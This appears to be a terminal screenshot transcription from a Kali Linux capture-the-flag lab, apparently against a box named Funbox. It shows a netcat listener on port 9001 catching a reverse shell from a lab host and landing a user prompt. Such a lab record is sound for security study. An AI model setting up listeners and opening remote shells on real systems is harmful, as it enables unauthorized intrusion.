 ┌──(kali㉿kali)-[~]
└─$ ifconfig eth0; nc -lnvp 9001
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.100.5  netmask 255.255.255.0  broadcast 192.168.100.255
        inet6 fe80::55a8:f8d3:c08d:bb9  prefixlen 64  scopeid 0×20<link>
        ether 08:00:27:b1:9d:67  txqueuelen 1000  (Ethernet)
        RX packets 222  bytes 32618 (31.8 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2424  bytes 158445 (154.7 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

listening on [any] 9001 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.102] 39140
joe@funbox:/home/funny$ exit
exit
exit

┌──(kali㉿kali)-[~]
└─$